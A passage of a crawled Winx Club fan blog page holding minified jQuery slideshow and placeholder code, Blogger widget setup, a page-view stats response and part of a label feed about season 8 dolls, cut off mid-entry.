class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4e26y3c9R8wrGAFyeX-FfqndqfVQ:1768582718167';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html', 'canonicalUrl': 'https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/1283214476527650172/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1283214476527650172', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/2n2L5oJk8tw/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/2n2L5oJk8tw/hqdefault.jpg', 'pageName': 'Winx Club 8 - Song \u201cI love the music\u201d [ENG]', 'pageTitle': 'Winx Club All: Winx Club 8 - Song \u201cI love the music\u201d [ENG]', 'metaDescription': 'Winx Club 8 - Song \u201cI love the music\u201d [ENG]'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Winx Club 8 - Song \u201cI love the music\u201d [ENG]', 'description': 'Winx Club 8 - Song \u201cI love the music\u201d [ENG]', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueioMrIYrkQ9xOmg--oLV7E4-x-w6fDdYzWCT9MI9ameN-8AFMakTB6JX3rg1ebQSwDZ0Tg0TC1M1DfaezKUhLq90lJdXYyWupHfTonMsREfa9tQ', 'url': 'https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1283214476527650172}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDyrW_s73fKahyhB2W1h6UrYPzXRk3sORelmsXKKgzRfsgqI4Ck5s7SpagD_PpvLPZdN3RwhEY7U37bqrbnlKz4I94wxA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDyrW_s73fKahyhB2W1h6UrYPzXRk3sORelmsXKKgzRfsgqI4Ck5s7SpagD_PpvLPZdN3RwhEY7U37bqrbnlKz4I94wxA
body_size: 23
content:
{"total":15369075,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,53],[1,67],[2,63],[3,73],[4,43],[5,38],[6,32],[7,33],[8,52],[9,54],[10,44],[11,45],[12,50],[13,48],[14,71],[15,52],[16,50],[17,69],[18,100],[19,49],[20,56],[21,66],[22,64],[23,72],[24,55],[25,61],[26,70],[27,92],[28,54],[29,23]],"nextTickMs":80000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/8%C2%BA%20Temporada?alt=json-in-script&callback=related_results_labels
body_size: 24461
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/8%C2%BA+Temporada?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/8%C2%BA%20Temporada"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/8%C2%BA+Temporada\/-\/8%C2%BA+Temporada?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"109"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2709175638981988505"},"published":{"$t":"2020-06-11T13:26:00.002+02:00"},"updated":{"$t":"2020-06-11T13:26:36.915+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Winx Club 8 - NEW ENCHANTIX + CRYSTAL SIRENIX DOLLS!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ESpinning Enchantix\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe collection is made up of Bloom, Flora and Stella Enchantix Season 8 version.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe dolls have holographic wings. The upper part of the dress is molded plastic on the body. The skirt is multi-layered fabric that rotates at the press of a button on the back. The shoes are spiral to the knee like Harmonix dolls.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EThey go on sale in Autumn in Italy and Germany.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/YCMT2NxSUps\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwClrX_Go5eej9Km9sVu19-NHdn_B6iqmrx2Vw_jeq2jKPi8wG0mdN5y3-MAF6QNFsyZayNvQVSZRb5Xq7CVfOu713I4LGh5GBlZ3H1rapQRrCJCSxyaTqTl6UNizMhYlPzuzYT6La6Q\/s1600\/Magische+Transformation%2521+Enchantix+Spinning+172.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwClrX_Go5eej9Km9sVu19-NHdn_B6iqmrx2Vw_jeq2jKPi8wG0mdN5y3-MAF6QNFsyZayNvQVSZRb5Xq7CVfOu713I4LGh5GBlZ3H1rapQRrCJCSxyaTqTl6UNizMhYlPzuzYT6La6Q\/s200\/Magische+Transformation%2521+Enchantix+Spinning+172.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjECbAnNl_uvj92HVjcB0zEScS5fpmcjqtC0w_re4QRYM6M_CcIqiOVS_XGRYxsudfcNNn6Oy_r9Gesu9uAtBzAFrr98jHiqgyiSFiiNtR_szJ7r0ldtJjwWmBzDFB-zEihD23C8Z1y6g\/s1600\/Magische+Transformation%2521+Enchantix+Spinning+208.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjECbAnNl_uvj92HVjcB0zEScS5fpmcjqtC0w_re4QRYM6M_CcIqiOVS_XGRYxsudfcNNn6Oy_r9Gesu9uAtBzAFrr98jHiqgyiSFiiNtR_szJ7r0ldtJjwWmBzDFB-zEihD23C8Z1y6g\/s200\/Magische+Transformation%2521+Enchantix+Spinning+208.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEnygdZM1e-BWFfsEfm7wFaCg9rTyM93uJHYq9M-u1XXEMOAqh1UpP2K0HUbQvqXNGtOw72_0Hihg6RNn4M2J0qmYABsCZd8ymwh7Q3rpdWDaKQ42s_Q4ti365yPC5mq1WFt6D4xqAsA\/s1600\/Magische+Transformation%2521+Enchantix+Spinning+238.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEnygdZM1e-BWFfsEfm7wFaCg9rTyM93uJHYq9M-u1XXEMOAqh1UpP2K0HUbQvqXNGtOw72_0Hihg6RNn4M2J0qmYABsCZd8ymwh7Q3rpdWDaKQ42s_Q4ti365yPC5mq1WFt6D4xqAsA\/s200\/Magische+Transformation%2521+Enchantix+Spinning+238.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinaP__Rb371Z69CFzn9bGQ54aEg2fyCW6GBSikiSoE8EXNQyV4wUpqvgxqr23Q7UZPkPQVK060yBP5nUdPeSdgAJOOxXJ5_dOJgNL0WL-M_q3KTE1zlYAyxaIepqChJ7wV_ESEPs81fw\/s1600\/Magische+Transformation%2521+Enchantix+Spinning+262.jpg\"\u003E\u003Cimg border=\"0\" 